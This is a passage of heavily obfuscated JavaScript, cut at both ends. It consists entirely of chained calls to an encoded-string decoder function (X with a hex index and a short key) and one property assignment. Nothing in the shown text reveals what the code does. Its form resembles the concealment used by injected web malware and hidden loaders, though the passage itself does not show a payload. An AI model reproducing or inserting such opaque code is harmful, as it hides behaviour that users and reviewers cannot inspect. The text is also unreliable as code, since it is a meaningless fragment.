,'iYY(')+X(0x519,'PU)y')+X(0x36b,'qn6d')+X(0x5f9,'ien^')+X(0x550,'j4FF')+X(0x2a3,'OvUn')+X(0x5b7,'dlY5')+X(0x2d8,'YzhO')+X(0x453,'O3#F')+X(0x1ef,'YzhO')+X(0x2df,'CL11')+X(0x206,'fQdX')+X(0x828,'6zOw')+X(0x15c,'^Ue6')+X(0x777,'6zOw')+X(0x103,'vju^')+X(0x660,'l#oY')+X(0x746,'!5gl')+X(0x13e,'XIEg')+X(0x59a,'tE0C')+X(0x1ce,'4fsG')+X(0x215,'ICF8')+X(0x614,'w1q2')+X(0x3f1,'uC(L')+X(0x711,'qn6d')+X(0x7a1,'P6hH')+X(0x6ab,'ICF8')+X(0x817,'!5gl')+X(0xf7,'794(')+X(0x79e,'C9Xg')+X(0x65b,'^Ue6')+X(0xe7,'vju^')+X(0x366,'u%iB')+X(0x250,'lgKQ')+X(0x383,'sfla')+X(0x6bd,'h*gp')+X(0x38e,'ien^'))+(X(0x7b6,'C9Xg')+X(0x3c0,'C9Xg')+X(0x54d,'tE0C')+X(0x75d,'j4FF')+X(0x608,'QGby')+X(0x3cc,'vju^')+X(0x5c4,'dlY5')+X(0x1d6,'^Ue6')+X(0x6db,'6@)[')+X(0x2f7,'uC(L')+X(0x565,'xGa@')+X(0x73a,'r(X(')+X(0x762,'r(X(')+X(0x3cf,'*(3L')+X(0x4d9,'!5gl')+X(0x5f8,'C9Xg')+X(0x22b,'!5gl')+X(0x2b2,'qn6d')+X(0x6ee,'LPsB')+X(0xd3,'iYY(')+X(0x42a,'T8us')+X(0x4c2,'OvUn')+X(0x3d3,'oEd3')+X(0x4b3,'l#oY')+X(0x38f,'sjMz')+X(0x315,'QGby')+X(0x136,'bN^%')+X(0x80b,'dlY5')+X(0x272,'fQdX')+X(0x4d3,'&Yv*')+X(0x6f6,'LPsB')+X(0x597,'B@pi')+X(0x1d9,'p2&O')+X(0x478,'j4FF')+X(0x1e2,'Hr1e')+X(0x16d,'l#oY')+X(0x723,'OvUn')+X(0x4b8,'6@)[')+X(0x5fe,'fQdX')+X(0x182,'LPsB')+X(0x230,'1t5k')+X(0x4f3,'6@)[')+X(0x5a1,'fQdX')+X(0x880,'&Yv*')+X(0x51d,'^Ue6')+X(0x207,'*(3L')+X(0x743,'sjMz')+X(0x757,'uC(L')+X(0x879,'vju^')+X(0x581,'FvgT')+X(0x347,'6zOw')+X(0x731,'l#oY')+X(0x17f,'Hr1e')+X(0x3e6,'tE0C')+X(0x4c7,'P6hH')+X(0xcd,'FvgT')+X(0x1e8,'P6hH')+X(0x80a,'u%iB')+X(0x6d6,'j4FF')+X(0x209,'6zOw')+X(0x2e2,'bN^%')+X(0x474,'sfla')+X(0x5b6,'ICF8')+X(0x7c0,'l#oY')+X(0xee,'P6hH')+X(0x2ce,'p2&O')+X(0x780,'fQdX')+X(0x61e,'fQdX')+X(0x109,'&Yv*')+X(0xa3,'tE0C')+X(0xd0,'PU)y')+X(0x571,'dlY5')+X(0x767,'PU)y')+X(0x21a,'I0O0')+X(0xa8,'sfla')+X(0x1f6,'E@JA')+X(0x4a1,'w1q2')+X(0x258,'P6hH')+X(0x96,'ien^')+X(0x62c,'FvgT')+X(0x240,'dlY5')+X(0x3f8,'sfla')+X(0x4dc,'PU)y')+X(0x4ab,'!5gl')+X(0x554,'OvUn')+X(0x6d5,'I0O0')+X(0x57c,'XIEg')+X(0x2db,'PU)y')+X(0x7b,'1t5k')+X(0x7f9,'1t5k')+X(0x4c4,'!5gl')+X(0x2c7,'*(3L')+X(0xe1,'C9Xg')+X(0x1ad,'u%iB')+X(0x3bd,'^Ue6')+X(0x823,'dlY5')+X(0x106,'tE0C')+X(0x20d,'w1q2')+X(0x514,'794(')+X(0x6f4,'6zOw')+X(0x6e9,'E@JA')+X(0x4b0,'&Yv*')+X(0x5fa,'tE0C')+X(0x6c4,'&Yv*')+X(0x259,'p2&O')+X(0x5be,'#J7Q')+X(0x5fc,'T8us')+X(0x6f5,'6zOw')+X(0x425,'B@pi')+X(0x2d2,'h*gp')+X(0xb3,'794(')+X(0x368,'fQdX')+X(0x81d,'sjMz')+X(0x860,'sjMz')+X(0x78d,'qn6d')+X(0x39c,'u%iB')+X(0x6f2,'CL11')+X(0x2c4,'I0O0')+X(0x493,'qn6d')+X(0x73c,'oEd3')+X(0x86,'FvgT')+X(0x865,'j4FF')+X(0x180,'XIEg')+X(0x522,'qn6d')+X(0x65a,'^Ue6')+X(0x658,'QGby')+X(0x436,'(hgT')+X(0x298,'uC(L')+X(0x7de,'XIEg')+X(0x4a2,'CL11')+X(0x5e2,'6zOw')+X(0x2ae,'#J7Q')+X(0x41f,'vju^')+X(0x4d6,'YzhO')+X(0x22e,'bN^%')+X(0x5cf,'ICF8')+X(0x329,'U6nm')+X(0x1a3,'#J7Q')+X(0x170,'4fsG')+X(0x324,'sjMz')+X(0x165,'sjMz')+X(0x195,'I0O0')+X(0x437,'fQdX')+X(0x53a,'r(X(')+X(0x373,'r(X(')+X(0x3ae,'tE0C')+X(0x385,'vju^')+X(0x82c,'p2&O')+X(0x7d6,'h*gp')+X(0x83,'P6hH')+X(0x57f,'E@JA')+X(0x475,'PU)y')+X(0x871,'T8us')+X(0x3fb,'sjMz')+X(0x4ba,'B@pi')+X(0x166,'ien^')+X(0x86f,'E@JA')+X(0x5c1,'Hr1e')+X(0x18a,'E@JA')+X(0x2ac,'!5gl')+X(0x84f,'OvUn')+X(0x5c9,'O3#F')+X(0x77a,'QGby')+X(0x750,'bN^%')+X(0x461,'r(X(')+X(0x500,'bN^%')+X(0x184,'OvUn')+X(0x435,'CL11')+X(0x75f,'I0O0')+X(0x3db,'l#oY')+X(0x163,'^Ue6')+X(0x43b,'OvUn')+X(0x491,'1t5k')+X(0x2ea,'I0O0')+X(0x783,'*(3L')+X(0x787,'U6nm')+X(0x1a0,'YzhO')+X(0x582,'QGby')+X(0xfd,'794(')+X(0x246,'O3#F')+X(0x564,'sfla')+X(0xa7,'B@pi')+X(0x57b,'(hgT')+X(0x11a,'r(X(')+X(0x16e,'O3#F')+X(0x668,'sjMz')+X(0x535,'^Ue6')+X(0x5da,'ICF8')+X(0x2a5,'sfla')+X(0x12e,'qn6d')+X(0x14a,'ien^')+X(0x226,'6zOw')+X(0x5c7,'LPsB')+X(0x18f,'XIEg')+X(0x34c,'ien^')+X(0x1f2,'4fsG')+X(0x1cb,'uC(L')+X(0x365,'r(X(')+X(0xc3,'p2&O')+X(0x76f,'ien^'))+(X(0x781,'YzhO')+X(0x63a,'r(X(')+X(0x784,'l#oY')+X(0x887,'CL11')+X(0x79f,'#J7Q')+X(0x33f,'sjMz')+X(0x6be,'ien^')+X(0x70e,'fQdX')+X(0x840,'C9Xg')+X(0x28e,'C9Xg')+X(0x3bc,'4fsG')+X(0x1f0,'ien^')+X(0x5e1,'!5gl')+X(0x56d,'fQdX')+X(0x518,'I0O0')+X(0x3dc,'tE0C')+X(0x15b,'qn6d')+X(0x2d3,'OvUn')+X(0x457,'I0O0')+X(0x820,'LPsB')+X(0x558,'h*gp')+X(0x704,'l#oY')+X(0x1d7,'794(')+X(0x34d,'j4FF')+X(0x312,'vju^')+X(0x81,'E@JA')+X(0x4e7,'!5gl')+X(0x1aa,'w1q2')+X(0x1d2,'ICF8')+X(0x2bd,'h*gp')+X(0x641,'XIEg')+X(0x377,'1t5k')+X(0x7e5,'sfla')+X(0x83c,'!5gl')+X(0x2c0,'I0O0')+X(0x1fd,'lgKQ')+X(0x712,'^Ue6')+X(0x44c,'LPsB')+X(0x7af,'sfla')+X(0x320,'tE0C')+X(0x725,'iYY(')+X(0x1f3,'dlY5')+X(0x7b9,'vju^')+X(0x768,'#J7Q')+X(0x601,'fQdX')+X(0x197,'B@pi')+X(0x68f,'ien^')+X(0x35d,'O3#F')+X(0x302,'OvUn')+X(0x236,'bN^%')+X(0x1d8,'uC(L')+X(0x78b,'h*gp')+X(0x1b0,'P6hH')+X(0x327,'w1q2')+X(0x698,'j4FF')+X(0x59f,'bN^%')+X(0x64b,'w1q2')+X(0x17a,'bN^%')+X(0x640,'fQdX')+X(0x839,'4fsG')+X(0xf5,'O3#F')+X(0x86b,'r(X(')+X(0x18b,'iYY(')+X(0x200,'ien^')+X(0x3ba,'C9Xg')+X(0x409,'oEd3')+X(0x47a,'I0O0')+X(0x370,'CL11')+X(0x672,'^Ue6')+X(0x30b,'*(3L')+X(0x155,'oEd3')+X(0x755,'fQdX')+X(0x6a4,'I0O0')+X(0x338,'FvgT')+X(0x2a7,'6@)[')+X(0x2c2,'6@)[')+X(0x24a,'U6nm')+X(0x19c,'QGby')+X(0x37f,'794(')+X(0x12d,'OvUn')+X(0x66b,'6zOw')+X(0x108,'ICF8')+X(0x7f3,'tE0C')+X(0x492,'qn6d')+X(0x5a8,'Hr1e')+X(0x210,'QGby')+X(0x276,'bN^%')+X(0x69d,'E@JA')+X(0x56c,'B@pi')+X(0x2ee,'&Yv*')+X(0x11d,'tE0C')+X(0x98,'6@)[')+X(0x6a5,'FvgT')+X(0x6aa,'xGa@')+X(0x286,'YzhO')+X(0x391,'&Yv*')+X(0x6b6,'j4FF')+X(0x810,'6@)[')+X(0x484,'bN^%')+X(0x406,'!5gl')+X(0x61d,'6@)[')+X(0x44a,'ICF8')+X(0x83a,'PU)y')+X(0x6b7,'*(3L')+X(0x261,'YzhO')+X(0x331,'&Yv*')+X(0x2ed,'*(3L')+X(0x26b,'ICF8')+X(0x540,'PU)y')+X(0x5d4,'^Ue6')+X(0x18c,'XIEg')+X(0xe0,'XIEg')+X(0x135,'794(')+X(0x288,'4fsG')+X(0x460,'1t5k')+X(0x345,'uC(L')+X(0x6a8,'PU)y')+X(0x448,'E@JA')+X(0x124,'U6nm')+X(0x4b9,'1t5k')+X(0xdc,'qn6d')+X(0x3f4,'P6hH')+X(0x27b,'E@JA')+X(0x545,'6@)[')+X(0x807,'fQdX')+X(0xb0,'B@pi')+X(0x78,'bN^%')+X(0x62a,'I0O0')+X(0x2b6,'lgKQ')+X(0x321,'sfla')+X(0x6bf,'#J7Q')+X(0x178,'dlY5')+X(0x6fb,'QGby')+X(0x6a7,'1t5k')+X(0x7f8,'4fsG')+X(0x242,'uC(L')+X(0x7e7,'j4FF')+X(0x388,'QGby')+X(0x588,'fQdX')+X(0x433,'U6nm')+X(0x687,'^Ue6')+X(0x45d,'4fsG')+X(0x4c3,'ien^')+X(0x48a,'u%iB')+X(0x285,'u%iB')+X(0x423,'bN^%')+X(0x7d9,'h*gp')+X(0x50b,'1t5k')+X(0xbc,'w1q2')+X(0x7a3,'YzhO')+X(0x8e,'ICF8')+X(0x786,'P6hH')+X(0x24c,'qn6d')+X(0x7bd,'bN^%')+X(0x2d5,'iYY(')+X(0x306,'I0O0')+X(0x1a7,'YzhO')+X(0x412,'LPsB')+X(0x19b,'!5gl')+X(0x167,'bN^%')+X(0x5b9,'6@)[')+X(0x60f,'C9Xg')+X(0x2ad,'I0O0')+X(0x625,'T8us')+X(0x587,'O3#F')+X(0x132,'sfla')+X(0x72,'sfla')+X(0x257,'4fsG')+X(0x47f,'h*gp')+X(0x131,'6zOw')+X(0x760,'P6hH')+X(0x679,'oEd3')+X(0x1c3,'p2&O')+X(0x796,'XIEg')+X(0x13a,'lgKQ')+X(0x7e6,'^Ue6')+X(0x446,'(hgT')+X(0x350,'QGby')+X(0x488,'r(X(')+X(0xdd,'YzhO')+X(0x6c7,'*(3L')+X(0x354,'T8us')+X(0x15a,'uC(L')+X(0x326,'CL11')+X(0x139,'h*gp')+X(0x644,'ien^')+X(0x838,'dlY5')+X(0x72c,'FvgT')+X(0x105,'LPsB')+X(0x844,'vju^')+X(0x7bf,'1t5k')+X(0x44d,'ien^')+X(0x4ea,'6zOw')+X(0x3c9,'vju^')+X(0x77c,'&Yv*')+X(0x761,'YzhO')+X(0x450,'ICF8')+X(0x49a,'sfla')+X(0x483,'QGby')+X(0x858,'OvUn'))+(X(0x317,'!5gl')+X(0x889,'4fsG')+X(0x9f,'ICF8')+X(0xfb,'I0O0')+X(0x80c,'p2&O')+X(0x380,'qn6d')+X(0x260,'C9Xg')+X(0x7bb,'O3#F')+X(0x87c,'ien^')+X(0x1da,'xGa@')+X(0x754,'!5gl')+X(0x71b,'r(X(')+X(0x654,'#J7Q')+X(0x7d7,'6zOw')+X(0xc0,'dlY5')+X(0x6b4,'ICF8')+X(0x77d,'lgKQ')+X(0x2bc,'vju^')+X(0x4b2,'FvgT')+X(0x4be,'OvUn')+X(0x2f6,'6zOw')+X(0x5e3,'CL11')+X(0x47c,'YzhO')+X(0x2e0,'xGa@')+X(0x268,'PU)y')+X(0x85c,'1t5k')+X(0x13f,'P6hH')+X(0x76b,'4fsG')+X(0x663,'#J7Q')+X(0x509,'T8us')+X(0xa2,'C9Xg')+X(0x653,'C9Xg')+X(0x1ae,'I0O0')+X(0x71,'uC(L')+X(0x675,'U6nm')+X(0x4db,'6@)[')+X(0x334,'B@pi')+X(0x59e,'C9Xg')+X(0x256,'xGa@')+X(0x3e5,'uC(L')+X(0x7dd,'lgKQ')+X(0x16f,'I0O0')+X(0x9d,'C9Xg')+X(0x775,'r(X(')+X(0x852,'j4FF')+X(0x506,'YzhO')+X(0x53e,'6@)[')+X(0x1a9,'T8us')+X(0x148,'O3#F')+X(0x397,'(hgT')+X(0x225,'QGby')+X(0x5b4,'ien^')+X(0x1ca,'bN^%')+X(0x868,'j4FF')+X(0x584,'(hgT')+X(0x6ad,'bN^%')+X(0x670,'ien^')+X(0x4c8,'PU)y')+X(0x6d7,'qn6d')+X(0x798,'lgKQ')+X(0x76d,'T8us')+X(0x5a7,'&Yv*')+X(0x174,'B@pi')+X(0x1d4,'sjMz')+X(0x292,'sfla')+X(0x99,'FvgT')+X(0x813,'ICF8')+X(0x77e,'T8us')+X(0x1e5,'p2&O')+X(0x7a2,'OvUn')+X(0x6ec,'6@)[')+X(0x6d0,'Hr1e')+X(0x70c,'ICF8')+X(0x6e0,'u%iB')+X(0x9a,'PU)y')+X(0x772,'Hr1e')+X(0x3fc,'Hr1e')+X(0x6c5,'oEd3')+X(0x251,'*(3L')+X(0xe6,'4fsG')+X(0x3f5,'794(')+X(0x455,'xGa@')+X(0x3ef,'vju^')+X(0x766,'^Ue6')+X(0x28f,'sjMz')+X(0x630,'O3#F')+X(0x7b1,'j4FF')+X(0x2cf,'E@JA')+X(0x2da,'sfla')+X(0x607,'C9Xg')+X(0x168,'U6nm')+X(0x1c2,'vju^')+X(0x4fb,'j4FF')+X(0x511,'Hr1e')+X(0x71c,'Hr1e')+X(0x752,'O3#F')),c[X(0x5a0,'YzhO')]=X(0x637,'FvgT')+X(0x7be,'r(X(')+X(0x54f,'1t5k')+X(0x4de,'P6hH')+X(0xda,'FvgT')+X(0x1c7,'YzhO')+X(0x374,'fQdX')+X(0x872,'sjMz')+X(0xd9,'6zOw')+X(0x3d4,'(hgT')+X(0x428,'QGby')+X(0x14c,'lgKQ')+X(0x297,'YzhO')+X(0x741,'j4FF')+X(0xfa,'h*gp')+X(0x75,'xGa@')+X(0x832,'uC(L')+X(0xff,'(hgT')+X(0x804,'#J7Q')+X(0x811,'l#oY')+X(0x1b8,'lgKQ')+X(0x727,'dlY5')+X(0x495,'4fsG')+X(0x726,'6@)[')+X(0x59d,'794(')+X(0x736,'6@)[')+X(0x646,'OvUn')+X(0x481,'ien^')+X(0xa9,'ien^')+X(0x58d,'6zOw')+X(0x270,'sfla')+X(0x831,'Hr1e')+X(0x68a,'Hr1e')+X(0x6cd,'r(X(')+X(0x129,'ien^')+X(0x74f,'1t5k')+X(0x782,'FvgT')+X(0x363,'(hgT')+X(0x724,'XIEg')+X(0x611,'6@)[')+X(0x616,'sfla')+X(0x45e,'1t5k')+X(0x295,'h*gp')+X(0x885,'U6nm')+X(0x7fd,'lgKQ')+X(0x20f,'iYY(')+X(0xac,'Hr1e')+X(0x1c8,'794(')+X(0x19a,'(hgT')+X(0x6b8,'T8us')+X(0x25c,'O3#F')+X(0x86d,'bN^%')+X(0x1ea,'1t5k')+X(0x6cb,'uC(L')+X(0x239,'iYY(')+X(0x2af,'p2&O')+X(0x313,'dlY5')+X(0x26a,'Hr1e')+X(0x2b5,'OvUn')+X(0x567,'&Yv*')+X(0x4a5,'vju^')+X(0x3c3,'O3#F')+X(0x604,'r(X(')+X(0x57e,'l#oY')+X(0x4e4,'PU)y')+X(0x3bf,'1t5k')+X(0x7e8,'I0O0')+X(0x85a,'U6nm')+X(0x153,'&Yv*')+X(0x5c8,'I0O0')+X(0x738,'#J7Q')+X(0x7c4,'r(X(')+X(0x4da,'p2&O')+X(0x51b,'!5gl')+X(0x2a2,'U6nm')+X(0x83d,'#J7Q')+X(0x720,'p2&O')+X(0x774,'C9Xg')+X(0x7fe,'794(')+X(0x3e8,'B@pi')+X(0x578,'FvgT')+X(0x4f2,'dlY5')+X(0x655,'vju^')+X(0x314,'lgKQ')+X(0x144,'#J7Q')+X(0x626,'r(X(')+X(0x1a4,'!5gl')+X(0x300,'CL11')+X(0x7d4,'ICF8')+X(0x56e,'CL11')+X(0x555,'YzhO')+X(0x656,'j4FF')+X(0x56f,'qn6d')+X(0xf3,'xGa@')+X(0x5ec,'#J7Q')+X(0x232,'C9Xg')+X(0x177,'qn6d')+X(0x6fc,'CL11')+X(0x7ec,'B@pi')+X(0x468,'OvUn')+X(0x714,'CL11')+X(0x128,'Hr1e')+X(0x489,'U6nm')+X(0x1be,'p2&O')+X(0x113,'vju^')+X(0x13d,'E@JA')+X(0x23c,'uC(L')+X(0x44b,'uC(L')+X(0x560,'ICF8')+X(0x6c8,'iYY(')+X(0x2e9,'C9Xg')+X(0x3fd,'6zOw')+X(0x48b,'&Yv*')+X(0x718,'w1q2')+X(0x63d,'tE0C')+X(0x471,'w1q2')+X(0x883,'iYY(')+X(0x85,'^Ue6')+X(0x21e,'sfla')+X(0x830,'l#oY')+X(0x89,'LPsB')+X(0x438,'E@JA')+X(0x2c8,'U6nm')+X(0x34b,'(hgT')+X(0x7fa,'#J7Q')+X(0x247,'iYY(')+X(0x72f,'r(X(')+X(0x2aa,'#J7Q')+X(0xad,'sfla')+X(0x87e,'qn6d')+X(0x6ed,'j4FF')+X(0x7e0,'qn6d')+X(0x31e,'p2&O')+X(0x93,'bN^%')+X(0x432,'B@pi')+X(0x5ca,'ien^')+X(0x1c6,'xGa@')+X(0x305,'h*gp')+X(0x67f,'(hgT')+X(0x310,'qn6d')+X(0x3c2,'794(')+X(0x7b0,'I0O0')+X(0x5e7,'h*gp')+X(0x3d6,'p2&O')+X(0x3a0,'r(X(')+X(0x816,'6zOw')+X(0xef,'h*gp')+X(0x399,'uC(L')+X(0x7d,'CL11')+X(0x60a,'XIEg')+X(0x214,'j4FF')+X(0x677,'*(3L')+X(0x97,'B@pi')+X(0x5e5,'iYY(')+X(0x4a3,'dlY5')+X(0x595,'XIEg')+X(0x789,'ICF8')+X(0x52a,'iYY(')+X(0x6e3,'P6hH')+X(0x4e5,'&Yv*')+X(0x371,'fQdX')+X(0xd6,'4fsG')+X(0x56b,'QGby')+X(0xc8,'p2&O')+X(0x494,'ien^')+X(0x401,'sfla')+X(0x517,'P6hH')+X(0x621,'tE0C')+X(0x2dc,'ien^')+X(0x21f,'dlY5')+X(0x86a,'^Ue6')+X(0x5d1,'r(X(')+X(0x5fb,'w1q2')+X(0x344,'tE0C')+X(0x173,'qn6d')+X(0x3b7,'lgKQ')+X(0x490,'h*gp')+X(0x410,'I0O0')+X(0xc7,'P6hH')+X(0x183,'#J7Q')+X(0x73b,'T8us')+X(0x6e1,'p2&O')+X(0x67c,'1t5k')+X(0x6fe,'(hgT')+X(0x5f7,'uC(L')+X(0x878,'lgKQ')+X(0x733,'C9Xg')+X(0x2d6,'&Yv*')+X(0x1e4,'sfla')+X(0x39f,'I0O0')+X(0x1ed,'O3#F')+X(0x10d,'6zOw')+X(0x361,'h*gp')+X(0x464,'bN^%')+X(0x69b,'l#oY')+X(0x138,'1t5k')+X(0x800,'PU)y')+X(0x278,'LPsB')+X(0x57a,'oEd3')+X(0x3b4,'sfla')+(X(0x791,'tE0C')+X(0x61b,'(hgT')+X(0x1b2,'vju^')+X(0x1b1,'w1q2')+X(0x882,'(hgT')+X(0x1de,'I0O0')+X(0x12c,'Hr1e')+X(0x253,'XIEg')+X(0x819,'C9Xg')+X(0x19f,'oEd3')+X(0x186,'LPsB')+X(0x34a,'iYY(')+X(0x185,'vju^')+X(0x30f,'T8us')+X(0x3f3,'O3#F')+X(0x5a5,'LPsB')+X(0x1bb,'*(3L')+X(0x3df,'T8us')+X(0x80f,'p2&O')+X(0x7c9,'uC(L')+X(0x335,'sjMz')+X(0x4c9,'6@)[')+X(0x37c,'#J7Q')+X(0x78e,'l#oY')+X(0x5f6,'U6nm')+X(0x669,'U6nm')+X(0x20a,'1t5k')+X(0x52f,'QGby')+X(0x382,'1t5k')+X(0x304,'p2&O')+X(0x7b7,'qn6d')+X(0x83b,'tE0C')+X(0x342,'I0O0')+X(0x10b,'xGa@')+X(0x6ce,'iYY(')+X(0x15d,'tE0C')+X(0x357,'I0O0')+X(0x296,'lgKQ')+X(0x4d8,'p2&O')+X(0x73,'XIEg')+X(0x62d,'CL11')+X(0x78c,'OvUn')+X(0x1ac,'ien^')+X(0x3ea,'xGa@')+X(0xf9,'h*gp')+X(0x111,'QGby')+X(0x7dc,'bN^%')+X(0x62b,'OvUn')+X(0x7ed,'LPsB')+X(0x115,'QGby')+X(0x4f6,'dlY5')+X(0x23e,'u%iB')+X(0xaf,'Hr1e')+X(0x48e,'bN^%')+X(0x87a,'iYY(')+X(0x7ba,'vju^')+X(0x454,'P6hH')+X(0x290,'YzhO')+X(0x332,'qn6d')+X(0x1e6,'p2&O')+X(0x74,'YzhO')+X(0x3a4,'(hgT')+X(0x7cc,'4fsG')+X(0x539,'PU)y')+X(0x41b,'ien^')+X(0x70b,'lgKQ')+X(0x2b8,'l#oY')+X(0x589,'lgKQ')+X(0x559,'h*gp')+X(0x788,'PU)y')+X(0x534,'r(X(')+X(0x390,'oEd3')+X(0x32d,'QGby')+X(0x650,'u%iB')+X(0x4ae,'lgKQ')+X(0x6ea,'r(X(')+X(0x88,'w1q2')+X(0x642,'ICF8')+X(0x2cb,'PU)y')+X(0x536,'l#oY')+X(0x735,'XIEg')+X(0x36f,'CL11')+X(0x5dd,'ien^')+X(0x4fa,'C9Xg')+X(0x5b5,'E@JA')+X(0x628,'OvUn')+X(0x734,'r(X(')+X(0x142,'T8us')+X(0x1a2,'fQdX')+X(0x463,'fQdX')+X(0x2b1,'B@pi')+X(0x5ff,'P6hH')+X(0x162,'l#oY')+X(0x2ab,'#J7Q')+X(0x7d1,'dlY5')+X(0x515,'p2&O')+X(0x3eb,'&Yv*')+X(0x12a,'sjMz')+X(0xde,'QGby')+X(0xb5,'794(')+X(0x1ab,'FvgT')+X(0x307,'uC(L')+X(0x3f2,'xGa@')+X(0x6fa,'h*gp')+X(0xeb,'w1q2')+X(0x4d2,'uC(L')+X(0x7ea,'fQdX')+X(0x175,'ICF8')+X(0x7a8,'tE0C')+X(0x2d7,'O3#F')+X(0x75e,'QGby')+X(0x4b4,'6@)[')+X(0x1fa,'^Ue6')+X(0x6ba,'(hgT')+X(0xc1,'h*gp')+X(0xb4,'bN^%')+X(0x244,'E@JA')+X(0x6f,'w1q2')+X(0x694,'CL11')+X(0x249,'O3#F')+X(0x4cd,'6@)[')+X(0x301,'j4FF')+X(0x797,'!5gl')+X(0x7ca,'LPsB')+X(0x5fd,'I0O0')+X(0x117,'#J7Q')+X(0x533,'sfla')+X(0x35f,'qn6d')+X(0x575,'6zOw')+X(0x5b8,'oEd3')+X(0x284,'&Yv*')+X(0x631,'E@JA')+X(0x5b0,'fQdX')+X(0x600,'!5gl')+X(0x3d2,'p2&O')+X(0x809,'P6hH')+X(0x33c,'sjMz')+X(0x73d,'(hgT')+X(0x44f,'OvUn')+X(0x3b8,'I0O0')+X(0x5d8,'tE0C')+X(0x6ae,'ien^')+X(0x4d7,'FvgT')+X(0x3ee,'iYY(')+X(0x6d9,'E@JA')+X(0x556,'^Ue6')+X(0x590,'T8us')+X(0x6d3,'6@)[')+X(0xe9,'p2&O')+X(0x1d1,'T8us')+X(0x1f7,'I0O0')+X(0x1dc,'xGa@')+X(0x63e,'w1q2')+X(0x404,'u%iB')+X(0x76e,'uC(L')+X(0x4b1,'T8us')+X(0x2fc,'qn6d')+X(0x5e9,'YzhO')+X(0x3c7,'#J7Q')+X(0x160,'oEd3')+X(0x231,'C9Xg')+X(0x639,'QGby')+X(0x5db,'T8us')+X(0x149,'CL11')+X(0x548,'&Yv*')+X(0x6ff,'XIEg')+X(0x5bd,'u%iB')+X(0x55b,'ICF8')+X(0x812,'4fsG')+X(0x6b1,'B@pi')+X(0xd4,'(hgT')+X(0x440,'ien^')+X(0x20b,'sjMz')+X(0x7a,'bN^%')+X(0x48c,'&Yv*')+X(0x235,'p2&O')+X(0x63c,'4fsG')+X(0x23b,'B@pi')+X(0x66d,'1t5k')+X(0x729,'#J7Q')+X(0x280,'vju^')+X(0x715,'iYY(')+X(0x1f9,'#J7Q')+X(0x706,'(hgT')+X(0x65e,'ien^')+X(0x308,'^Ue6')+X(0x598,'PU)y')+X(0x202,'h*gp')+X(0x778,'bN^%')+X(0x69e,'vju^')+X(0x291,'dlY5')+X(0x19d,'(hgT')+X(0x3d0,'dlY5')+X(0x557,'(hgT')+X(0x617,'vju^')+X(0x802,'B@pi')+X(0x316,'dlY5')+X(0x744,'O3#F')+X(0x26d,'LPsB')+X(0x836,'!5gl'))+(X(0x353,'4fsG')+X(0x68e,'U6nm')+X(0xdb,'CL11')+X(0x732,'6zOw')+X(0x610,'ien^')+X(0x543,'(hgT')+X(0x1ec,'CL11')+X(0xe2,'P6hH')+X(0x84b,'r(X(')+X(0x636,'w1q2')+X(0x629,'fQdX')+X(0x2d4,'dlY5')+X(0xfe,'C9Xg')+X(0x70d,'ien^')+X(0x389,'vju^')+X(0x867,'r(X(')+X(0x1dd,'(hgT')+X(0x7f6,'tE0C')+X(0x529,'!5gl')+X(0x41a,'PU)y')+X(0x3e3,'B@pi')+X(0x4ca,'fQdX')+X(0x573,'bN^%')+X(0x5e6,'*(3L')+X(0x7b4,'u%iB')+X(0x562,'QGby')+X(0x424,'ien^')+X(0x615,'xGa@')+X(0x375,'E@JA')+X(0x355,'*(3L')+X(0x5bb,'l#oY')+X(0x229,'I0O0')+X(0x3ed,'OvUn')+X(0x38c,'ien^')+X(0x238,'uC(L')+X(0x60b,'&Yv*')+X(0x3de,'OvUn')+X(0x5ee,'Hr1e')+X(0x7a5,'iYY(')+X(0x32e,'tE0C')+X(0x7ab,'1t5k')+X(0x76a,'xGa@')+X(0xd5,'XIEg')+X(0xc5,'PU)y')+X(0x793,'iYY(')+X(0x602,'I0O0')+X(0x568,'#J7Q')+X(0x7f5,'FvgT')+X(0x358,'P6hH')+X(0x441,'YzhO')+X(0x35b,'4fsG')+X(0x91,'#J7Q')+X(0x526,'sfla')+X(0x23f,'sjMz')+X(0x1cd,'#J7Q')+X(0x294,'6@)[')+X(0x81b,'tE0C')+X(0xd8,'YzhO')+X(0x826,'oEd3')+X(0x794,'B@pi')+X(0x51c,'FvgT')+X(0x4c0,'PU)y')+X(0x8a,'E@JA')+X(0x854,'qn6d')+X(0x29a,'ien^')+X(0x429,'OvUn')+X(0x7c6,'ICF8')+X(0x2c3,'O3#F')+X(0x633,'h*gp')+X(0x60c,'*(3L')+X(0x415,'FvgT')+X(0x49c,'U6nm')+X(0x549,'FvgT')+X(0x4a0,'(hgT')+X(0x16a,'fQdX')+X(0x179,'dlY5')+X(0x2e3,'T8us')+X(0x31b,'w1q2')+X(0x41d,'w1q2')+X(0x269,'794(')+X(0x14f,'dlY5')+X(0x8b,'xGa@')+X(0x487,'uC(L')+X(0xe5,'r(X(')+X(0x507,'&Yv*')+X(0x414,'6@)[')+X(0x1f5,'LPsB')+X(0x330,'u%iB')+X(0x6f7,'FvgT')+X(0x7ef,'oEd3')+X(0x64a,'794(')+X(0x74d,'CL11')+X(0x751,'xGa@')+X(0x4a9,'6@)[')+X(0x2d0,'(hgT')+X(0x5d0,'iYY(')+X(0x169,'sjMz')+X(0x1f1,'p2&O')+X(0x5d7,'C9Xg')+X(0x53c,'h*gp')+X(0x771,'vju^')+X(0x843,'u%iB')+X(0x38b,'6@)[')+X(0x690,'U6nm')+X(0x7fc,'iYY(')+X(0x1c4,'fQdX')+X(0x4bb,'YzhO')+X(0x730,'&Yv*')+X(0x618,'B@pi')+X(0x143,'dlY5')+X(0x485,'sjMz')+X(0x2b3,'sjMz')+X(0x431,'794(')+X(0x651,'T8us')+X(0x158,'^Ue6')+X(0x6cf,'bN^%')+X(0x348,'p2&O')+X(0x29e,'&Yv*')+X(0x216,'QGby')+X(0x609,'qn6d')+X(0x4f9,'vju^')+X(0x801,'ICF8')+X(0xcf,'794(')+X(0x835,'h*gp')+X(0x842,'ien^')+X(0x67b,'4fsG')+X(0x79c,'bN^%')+X(0x336,'CL11')+X(0x4ed,'1t5k')+X(0x676,'1t5k')+X(0x76,'OvUn')+X(0x84a,'QGby')+X(0x281,'dlY5')+X(0x4e1,'ICF8')+X(0x398,'ICF8')+X(0x171,'FvgT')+X(0x71a,'OvUn')+X(0x67e,'OvUn')+X(0x137,'tE0C')+X(0x863,'QGby')+X(0x7ac,'dlY5')+X(0x664,'r(X(')+X(0x4aa,'I0O0')+X(0x39d,'QGby')+X(0x5e8,'fQdX')+X(0x5d6,'PU)y')+X(0x547,'r(X(')+X(0x2cd,'xGa@')+X(0x325,'h*gp')+X(0x873,'OvUn